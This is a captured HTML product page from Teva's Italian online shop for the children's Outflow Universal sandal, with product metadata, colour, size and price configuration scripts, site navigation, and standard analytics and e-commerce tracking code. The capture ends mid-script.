

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.tevafootwear.it/shoponline/outflow-universal.TE.1136599C?color=DOOB
body_size: 14434
content:
<!DOCTYPE html>
<html lang="it">
<head>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="apple-mobile-web-app-capable" content="yes"/>
  <meta name="msapplication-tap-highlight" content="no" />

  <title>Outflow Universal - scarpe Footwear Bambino | Teva®</title>

  <meta name="description" content="Acquista adesso Outflow Universal DOOB. L&amp;#39;Outflow Universal &amp;egrave; al passo con l&amp;#39;avventura. Un sandalo da bambini chiuso in punta, dotato dello Universal Strapping System&amp;trade; di Teva: questo anfibio presenta un collo elasticizzato, mesh che non teme l&amp;#39;acqua e una suola in gomma robusta per piedini protetti e immersi nell&amp;#39;avventura.    &amp;bull; La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge  &amp;bull; Rivestimento in tessuto  &amp;bull; Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata  &amp;bull; Robusto plantare in EVA per un comfort migliorato, perfetto per tutti i giorni  &amp;bull; Intersuola in EVA sagomata, un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi  &amp;bull; La suola esterna &amp;egrave; in gomma e garantisce durata e trazione  &amp;bull; Trattamento antimicrobico Life Naturals, a base di menta da fonti sostenibili; combatte la proliferazione dei batteri che causano i cattivi odori  &amp;bull; Iniziative sostenibili: Struttura realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile  &amp;bull; Adatti a: attivit&amp;agrave; quotidiane, escursioni in giornata, passeggiate in citt&amp;agrave;, escursioni facili, parco giochi, attivit&amp;agrave; in acqua  &amp;bull; RN 88276 "/>
  <meta http-equiv="imagetoolbar" content="no">

  
  <script>var dataLayer = dataLayer || [];</script>

  
  <!-- IP anonymization with analytics.js - Google Analytics -->
  <script>
    (function(i, s, o, g, r, a, m) {
      i['GoogleAnalyticsObject'] = r;
      i[r] = i[r] || function() {
        (i[r].q = i[r].q || []).push(arguments)
      }, i[r].l = 1 * new Date();
      a = s.createElement(o),
        m = s.getElementsByTagName(o)[0];
      a.async = 1;
      a.src = g;
      m.parentNode.insertBefore(a, m)
    })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');
  </script>

      <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
            new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
            j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
            'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-P6K9N6X');</script>
    <!-- End Google Tag Manager -->
  
      <link rel="shortcut icon" href="/dist/images/favicon_724004cd.ico" type="image/x-icon">
  
    <meta property="fb:app_id" content="806761656165447"/>
  <meta property="og:type" content="product.item"/>
  <meta property="og:url" content="http://www.tevafootwear.it/shoponline/outflow-universal.TE.1136599C?color=DOOB"/>
  <meta property="og:image:secure_url" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-1.jpg"/>
  <meta property="og:image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-1.jpg"/>
  <meta property="og:image:width" content="940"/>
  <meta property="og:image:height" content="940"/>
  <meta property="og:description" content="L&amp;#39;Outflow Universal &amp;egrave; al passo con l&amp;#39;avventura. Un sandalo da bambini chiuso in punta, dotato dello Universal Strapping System&amp;trade; di Teva: questo anfibio presenta un collo elasticizzato, mesh che non teme l&amp;#39;acqua e una suola in gomma robusta per piedini protetti e immersi nell&amp;#39;avventura.

&amp;bull; La struttura ad asciugatura rapida, realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile, sostiene i tuoi piedi mentre li protegge
&amp;bull; Rivestimento in tessuto
&amp;bull; Comoda chiusura a strappo per indossare e togliere la scarpa rapidamente, e per regolare al meglio la calzata
&amp;bull; Robusto plantare in EVA per un comfort migliorato, perfetto per tutti i giorni
&amp;bull; Intersuola in EVA sagomata, un inserto in nylon supporta e stabilizza il piede anche su terreni scoscesi
&amp;bull; La suola esterna &amp;egrave; in gomma e garantisce durata e trazione
&amp;bull; Trattamento antimicrobico Life Naturals, a base di menta da fonti sostenibili; combatte la proliferazione dei batteri che causano i cattivi odori
&amp;bull; Iniziative sostenibili: Struttura realizzata in poliestere REPREVE&amp;reg; Unifi&amp;reg;, tracciabile e verificabile
&amp;bull; Adatti a: attivit&amp;agrave; quotidiane, escursioni in giornata, passeggiate in citt&amp;agrave;, escursioni facili, parco giochi, attivit&amp;agrave; in acqua
&amp;bull; RN 88276
"/>
  <meta property="og:title" content="Teva - Outflow Universal"/>
  <meta name="image" content="https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-1.jpg"/>
  <meta name="author" content="Teva"/>

  
  

        <link href="/_ext/css/7A4ABD7D1B580CC48.css" rel="stylesheet">     <link href="/_ext/css/doofinder.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="/dist/styles/main_2ac7649d.css">
    
        <script type="text/javascript">
      if(/MSIE \d|Trident.*rv:/.test(navigator.userAgent)) {         document.write('<script src="//cdn.jsdelivr.net/npm/bluebird@3.5.3/js/browser/bluebird.min.js"><\/script>');
              }
    </script>

    <script type="text/javascript" charset="utf-8" src="/dist/scripts/head_2ac7649d.js"></script>
    
        
</head>

<body id="product">

<script type="text/javascript">
  window.NN_CONFIG = window.NN_CONFIG || {};
  window.NN_CONFIG.Product = window.NN_CONFIG.Product || {};

      window.NN_CONFIG.Product.size_guide = '/taglie/teva?l=5&p=TE.1136599C';
  
  window.NN_CONFIG.Product.colors = [];
  window.NN_CONFIG.Product.skews = [];
  window.NN_CONFIG.Product.sizes = [];
  window.NN_CONFIG.Product.foto = [];
  
            window.NN_CONFIG.Product.colors.push('GRYM');
              if (!window.NN_CONFIG.Product.foto['GRYM']) {
          window.NN_CONFIG.Product.foto['GRYM'] = [];
        }
        window.NN_CONFIG.Product.foto['GRYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/GRYM/TE.S23.1136599C-GRYM-1.jpg');
              if (!window.NN_CONFIG.Product.foto['GRYM']) {
          window.NN_CONFIG.Product.foto['GRYM'] = [];
        }
        window.NN_CONFIG.Product.foto['GRYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/GRYM/TE.S23.1136599C-GRYM-2.jpg');
              if (!window.NN_CONFIG.Product.foto['GRYM']) {
          window.NN_CONFIG.Product.foto['GRYM'] = [];
        }
        window.NN_CONFIG.Product.foto['GRYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/GRYM/TE.S23.1136599C-GRYM-3.jpg');
              if (!window.NN_CONFIG.Product.foto['GRYM']) {
          window.NN_CONFIG.Product.foto['GRYM'] = [];
        }
        window.NN_CONFIG.Product.foto['GRYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/GRYM/TE.S23.1136599C-GRYM-4.jpg');
              if (!window.NN_CONFIG.Product.foto['GRYM']) {
          window.NN_CONFIG.Product.foto['GRYM'] = [];
        }
        window.NN_CONFIG.Product.foto['GRYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/GRYM/TE.S23.1136599C-GRYM-5.jpg');
              if (!window.NN_CONFIG.Product.foto['GRYM']) {
          window.NN_CONFIG.Product.foto['GRYM'] = [];
        }
        window.NN_CONFIG.Product.foto['GRYM'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/GRYM/TE.S23.1136599C-GRYM-6.jpg');
                window.NN_CONFIG.Product.colors.push('DOOB');
              if (!window.NN_CONFIG.Product.foto['DOOB']) {
          window.NN_CONFIG.Product.foto['DOOB'] = [];
        }
        window.NN_CONFIG.Product.foto['DOOB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-1.jpg');
              if (!window.NN_CONFIG.Product.foto['DOOB']) {
          window.NN_CONFIG.Product.foto['DOOB'] = [];
        }
        window.NN_CONFIG.Product.foto['DOOB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-2.jpg');
              if (!window.NN_CONFIG.Product.foto['DOOB']) {
          window.NN_CONFIG.Product.foto['DOOB'] = [];
        }
        window.NN_CONFIG.Product.foto['DOOB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-3.jpg');
              if (!window.NN_CONFIG.Product.foto['DOOB']) {
          window.NN_CONFIG.Product.foto['DOOB'] = [];
        }
        window.NN_CONFIG.Product.foto['DOOB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-4.jpg');
              if (!window.NN_CONFIG.Product.foto['DOOB']) {
          window.NN_CONFIG.Product.foto['DOOB'] = [];
        }
        window.NN_CONFIG.Product.foto['DOOB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-5.jpg');
              if (!window.NN_CONFIG.Product.foto['DOOB']) {
          window.NN_CONFIG.Product.foto['DOOB'] = [];
        }
        window.NN_CONFIG.Product.foto['DOOB'].push('https://hub.artcrafts.it/_public/resized/220x200/TE/S23/DOOB/TE.S23.1136599C-DOOB-6.jpg');
            
            window.NN_CONFIG.Product.sizes['GRYM'] = [];
                        window.NN_CONFIG.Product.sizes['GRYM']['300'] = {'size': '4', 'sizeUs': '19', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['GRYM']['500'] = {'size': '5', 'sizeUs': '20', 'fake': '0'};
                                              window.NN_CONFIG.Product.sizes['GRYM']['1000'] = {'size': '11', 'sizeUs': '28', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['GRYM']['2000'] = {'size': '12', 'sizeUs': '29/30', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['GRYM']['800'] = {'size': '8', 'sizeUs': '24/25', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['GRYM']['900'] = {'size': '9', 'sizeUs': '26', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['GRYM']['3000'] = {'size': '13', 'sizeUs': '31', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['GRYM']['4000'] = {'size': '1', 'sizeUs': '32', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['GRYM']['5000'] = {'size': '2', 'sizeUs': '33/34', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['GRYM']['6000'] = {'size': '3', 'sizeUs': '35', 'fake': '1'};
                        window.NN_CONFIG.Product.sizes['DOOB'] = [];
                        window.NN_CONFIG.Product.sizes['DOOB']['4000'] = {'size': '1', 'sizeUs': '32', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DOOB']['5000'] = {'size': '2', 'sizeUs': '33/34', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DOOB']['6000'] = {'size': '3', 'sizeUs': '35', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DOOB']['300'] = {'size': '4', 'sizeUs': '19', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DOOB']['500'] = {'size': '5', 'sizeUs': '20', 'fake': '0'};
                                              window.NN_CONFIG.Product.sizes['DOOB']['1000'] = {'size': '11', 'sizeUs': '28', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DOOB']['2000'] = {'size': '12', 'sizeUs': '29/30', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DOOB']['3000'] = {'size': '13', 'sizeUs': '31', 'fake': '0'};
                                window.NN_CONFIG.Product.sizes['DOOB']['800'] = {'size': '8', 'sizeUs': '24/25', 'fake': '1'};
                                window.NN_CONFIG.Product.sizes['DOOB']['900'] = {'size': '9', 'sizeUs': '26', 'fake': '1'};
                    
                    window.NN_CONFIG.Product.skews.push({
          'id': '595136',
          'color': 'GRYM',
          'taglia': '19',
          'tagliaIt': '19',
          'tagliaUs': '4',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595137',
          'color': 'GRYM',
          'taglia': '20',
          'tagliaIt': '20',
          'tagliaUs': '5',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595130',
          'color': 'GRYM',
          'taglia': '28',
          'tagliaIt': '28',
          'tagliaUs': '11',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595131',
          'color': 'GRYM',
          'taglia': '29/30',
          'tagliaIt': '29/30',
          'tagliaUs': '12',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
                        window.NN_CONFIG.Product.skews.push({
          'id': '595158',
          'color': 'DOOB',
          'taglia': '19',
          'tagliaIt': '19',
          'tagliaUs': '4',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595159',
          'color': 'DOOB',
          'taglia': '20',
          'tagliaIt': '20',
          'tagliaUs': '5',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595152',
          'color': 'DOOB',
          'taglia': '28',
          'tagliaIt': '28',
          'tagliaUs': '11',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595153',
          'color': 'DOOB',
          'taglia': '29/30',
          'tagliaIt': '29/30',
          'tagliaUs': '12',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595154',
          'color': 'DOOB',
          'taglia': '31',
          'tagliaIt': '31',
          'tagliaUs': '13',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595155',
          'color': 'DOOB',
          'taglia': '32',
          'tagliaIt': '32',
          'tagliaUs': '1',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595156',
          'color': 'DOOB',
          'taglia': '33/34',
          'tagliaIt': '33/34',
          'tagliaUs': '2',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
              window.NN_CONFIG.Product.skews.push({
          'id': '595157',
          'color': 'DOOB',
          'taglia': '35',
          'tagliaIt': '35',
          'tagliaUs': '3',
          'prezzo': '37.50',
          'prezzoPieno': '75.00',
          'lowest': '37,50',
        });
            
</script>



<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P6K9N6X" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->


<div class="mobile-menu-backdrop" id="mobileMenuBackdrop"></div>
<style>
  #header-messaging{
    padding: 10px;
    /*font-weight: 500;
    font-size: 12px;
    height: 38px;*/
    margin: 0;
  }
  #header-messaging > p {
    margin: 0;
    font-size: 12px;
  }
  #covid-modal-open{
    text-decoration: underline;
  }
  .home-row.home-row-1{
    margin-top: -6px;
  }
  main.wrap{
    padding-top:88px !important;
  }

  .count-item {
    position: absolute;
    background-color: #FFFFFF;
    color: #eaab00;
    font-weight: 600;
    font-size: 0.6em !important;
    height: 15px;
    width: 15px;
    text-align: center;
    line-height: 11px;
    border-radius: 50%;
    bottom: 21px;
    left: 27px;
    margin: 0 !important;
    color: #222;
    border: 2px solid #222;

    transition: all 0.2s cubic-bezier(0.26, 1.04, 0.54, 1);
  }

  a:hover .count-item {
    background-color: #eaab00;
    color: #222 !important;
  }
  .count-item.hidden {
    display: none !important;
  }

/*
  @media screen and (max-width: 1000px) {
    .count-item {
      bottom: 43px;
      left: 12px;
    }
  }
*/

  header.banner .header-section nav.nav ul li.cat-lev-3>a[href$="prezzi-bassi"]
  {
    color: #d20000;
  }

</style>
<header class="banner">
  
      <div id="header-messaging" class="text-center h-50 lh50" style="background-color:#eaab00; color: #000000; text-align: center;">
      <p><span style="font-weight:700; font-size:0.85rem;">SALDI FINO AL -50%</span></p>
    </div>
    <style>@media (max-width: 1023px){.nav_mob_banner {margin-top: 39px;}}</style>
  
  <div class="d-flex flex-row align-items-center container-fluid header-section">
    <a class="logo" href="/"><img src="/dist/images/logo-teva_fa202cbe.svg" alt="Teva Footwear"></a>

    <div class="nav-container nav_mob_banner">
      <nav class="nav">
        <ul>

                                   <li class="cat-lev-1 cat-uomo">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-uomo > ul"
                class="collapsed"
                aria-expanded="false"
                href="/uomo">Uomo</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/uomo/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/uomo/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/uomo/footwear/scarpe-uomo">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/uomo/footwear/trekking-uomo">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/uomo/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/uomo/footwear/sandalo-uomo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/uomo/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/uomo/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/uomo/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/uomo/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/uomo/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/uomo/collezioni/grandview-uomo">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/uomo/collezioni/hydratrek-uomo">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/uomo/collezioni/winsted-uomo">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/uomo/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-donna">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-donna > ul"
                class="collapsed"
                aria-expanded="false"
                href="/donna">Donna</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/donna/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-slip-on">
                              <a href="/donna/footwear/slip-on">
                                Slip-on
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpa">
                              <a href="/donna/footwear/scarpa-donna">
                                Scarpa
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trekking">
                              <a href="/donna/footwear/trekking-donna">
                                Trekking
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-trail">
                              <a href="/donna/footwear/Trail">
                                Trail
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/donna/footwear/sandalo-donna">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-flatform">
                              <a href="/donna/footwear/flatform-donna">
                                Flatform
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/donna/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/donna/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-reember">
                              <a href="/donna/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-originals">
                              <a href="/donna/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/donna/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-grandview">
                              <a href="/donna/collezioni/grandview-donna">
                                Grandview
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-tirra">
                              <a href="/donna/collezioni/tirra">
                                Tirra
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hydratrek">
                              <a href="/donna/collezioni/hydratrek-donna">
                                Hydratrek
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-winsted">
                              <a href="/donna/collezioni/winsted-donna">
                                Winsted
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-terra-fi">
                              <a href="/donna/collezioni/terra-fi">
                                Terra Fi
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-voya">
                              <a href="/donna/collezioni/voya">
                                Voya
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-bambino">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-bambino > ul"
                class="collapsed"
                aria-expanded="false"
                href="/bambino">Bambino</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-footwear">
                      <a href="/bambino/footwear">
                        Footwear
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-toddler">
                              <a href="/bambino/footwear/toddler">
                                Toddler
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-children">
                              <a href="/bambino/footwear/children">
                                Children
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-youth">
                              <a href="/bambino/footwear/youth">
                                Youth
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-sandalo">
                              <a href="/bambino/footwear/sandalo">
                                Sandalo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-scarpe">
                              <a href="/bambino/footwear/bambino-scarpe">
                                scarpe
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-vedi-tutto">
                              <a href="/bambino/footwear/vedi-tutto">
                                Vedi tutto
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                      <li class="cat-lev-2 cat-collezioni">
                      <a href="/bambino/collezioni">
                        Collezioni
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-originals">
                              <a href="/bambino/collezioni/originals">
                                Originals
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-hurricane">
                              <a href="/bambino/collezioni/hurricane">
                                Hurricane
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-reember">
                              <a href="/bambino/collezioni/ember">
                                ReEmber
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                               <li class="cat-lev-1 cat-outlet">
              <a data-toggle="collapse"
                data-target="header.banner .header-section nav.nav li.cat-outlet > ul"
                class="collapsed"
                aria-expanded="false"
                href="/outlet">Outlet</a>

                              <ul class="collapse">
                                      <li class="cat-lev-2 cat-vedi-tutto">
                      <a href="/outlet/vedi-tutto">
                        Vedi tutto
                      </a>

                      <ul>
                                                                              <li class="cat-lev-3 cat-uomo">
                              <a href="/outlet/vedi-tutto/uomo">
                                Uomo
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-donna">
                              <a href="/outlet/vedi-tutto/donna">
                                Donna
                              </a>
                            </li>
                                                      <li class="cat-lev-3 cat-bambino">
                              <a href="/outlet/vedi-tutto/bambino">
                                Bambino
                              </a>
                            </li>
                                                                        </ul>
                    </li>

                                  </ul>
                          </li>
                                                                  <!--li class="cat-lev-1 cat-collections">
              <a data-toggle="collapse"
                 data-target="header.banner .header-section nav.nav li.cat-collections > ul"
                 class="collapsed"
                 aria-expanded="false"
                 href="javascript: return false;">Collezioni</a>
                <ul class="collapse">
                  <li class="cat-lev-2 cat-col">
                    <ul>
                      <li class="cat-lev-3 cat-festival">
                        <a href="/festival-style-guide">
                          Festival style guide                        </a>
                      </li>
                      <li class="cat-lev-3 cat-grand-canion-collection">
                        <a href="/gc100">
                          Grand Canyon Collection                        </a>
                      </li>
                    </ul>
                  </li>
                </ul>
            </li-->
          
                    <li class="cat-lev-1 cat-collections">
            <a href="/sustainability">Sostenibilità</a>
          </li>
          

        </ul>
      </nav>
    </div>

    <button id="navbarToggler" class="ml-auto navbar-toggler" type="button">
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>
      <span class="icon-bar"></span>

      <span class="text">Menu</span>
    </button>

    <div class="search" id="searchContainer">
      <a class="menu-link" href="#" id="searchToggler">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
        </svg>
        <span>Cerca</span>
      </a>

      <form autocomplete="off" method="get" action="https://www.tevafootwear.it/cerca">
        <div class="form-group">
          <input type="search" name="term" class="form-control" id="searchText" placeholder="Cerca">
        </div>
        <button type="submit">
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
            <path d="M12.7,11.3a6.85,6.85,0,0,0,1.4-4.2A7,7,0,0,0,7.1,0a7.1,7.1,0,0,0,0,14.2,6.64,6.64,0,0,0,4.2-1.4l3,3a1,1,0,0,0,1.4,0,1,1,0,0,0,0-1.4Zm-5.6.8A5,5,0,0,1,2,7.1a5.1,5.1,0,0,1,10.2,0A5,5,0,0,1,7.1,12.1Z" fill="#fff"></path>
          </svg>
        </button>
      </form>
    </div>

          <a class="user not-logged menu-link" href="/login">
        <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
          <path d="M11.8,9.3A5.32,5.32,0,0,0,13,6V5A5,5,0,0,0,8,0,5,5,0,0,0,3,5V6A5.32,5.32,0,0,0,4.2,9.3,5.94,5.94,0,0,0,0,15a.94.94,0,0,0,1,1H15a.94.94,0,0,0,1-1A5.94,5.94,0,0,0,11.8,9.3ZM5,5A3,3,0,0,1,8,2a3,3,0,0,1,3,3V6A3,3,0,0,1,8,9,3,3,0,0,1,5,6ZM2.1,14A4,4,0,0,1,6,11h4a4.08,4.08,0,0,1,3.9,3Z" fill="#fff"></path>
        </svg>
        <span>accedi</span>
      </a>
    
    <a href="/checkout/cart" class="cart menu-link">
      <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" width="16" height="16">
        <path d="M15,2H7V4h6.7L12.3,9H4V1a.94.94,0,0,0-.88-1H0V2H2v8a.94.94,0,0,0,.88,1H13a1.18,1.18,0,0,0,1-.7l2-7C16,3,16,2,15,2Z" fill="#fff"></path>
        <circle cx="3" cy="14" r="2" fill="#fff"></circle>
        <circle cx="13" cy="14" r="2" fill="#fff"></circle>
      </svg>
                                  <span class="count-item absolute hidden d-block">0</span>
          </a>

  </div>
</header>



<main class="wrap">   


    

<div id="DL_product_ids" class="d-none">TE.1136599C-DOOB</div>
<div id="DL_page_type" class="d-none">product</div>
<div id="DL_total_value" class="d-none">37.50</div>
<div id="DL_currency" class="d-none">EUR</div>

<script type="text/javascript">
var DL_product = {"ids":['18050-DOOB']};
</script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function onProductViewItem(that) {
      window.setTimeout( function (){
      var color = that.dataset.colorCode;
      var price = document.querySelector(".priceFirst").innerText.replace("€","");
      var priceOrigin = document.querySelector(".priceOrigin") != "undefined" && document.querySelector(".priceOrigin") ? document.querySelector(".priceOrigin").innerText.replace("€","") : 0;
      var priceDiscount = parseFloat((priceOrigin - price).toFixed(2));

      dataLayer.push ({ ecommerce: null });  // Clear the previous ecommerce object.
      dataLayer.push ({
        event: "view_item",
        ecommerce: {
          item_list_name: 'scarpe',
          item_list_id: '96',
          option: 'utente non loggato',
          currency: "EUR",
          value: parseFloat(price),
          items: [
            {
              item_id: '18050',
              item_name: 'Outflow Universal',
              currency: "EUR",
              item_brand: 'Teva',
              item_category: 'Active',
              item_category2: 'Bambino',
              item_category3: 'Footwear',
              item_category4: 'scarpe',
              item_category5:  parseFloat(price) < parseFloat(priceOrigin) ? 'Prezzo Scontato' : 'Prezzo Pieno',
              item_list_name: 'scarpe',
              item_list_id: '96',
              item_variant: color ,
              price: priceOrigin > 0 ? parseFloat((parseFloat(price) + parseFloat(priceDiscount)).toFixed(2)) : parseFloat(price),
              discount: priceOrigin > 0 ? priceDiscount : 0

            }
          ]
        }
      });
      }, 500 );
    }
  </script>

  <script type="text/javascript"> // Tracking e-commerce - Product Item
    function addToWishlist() {
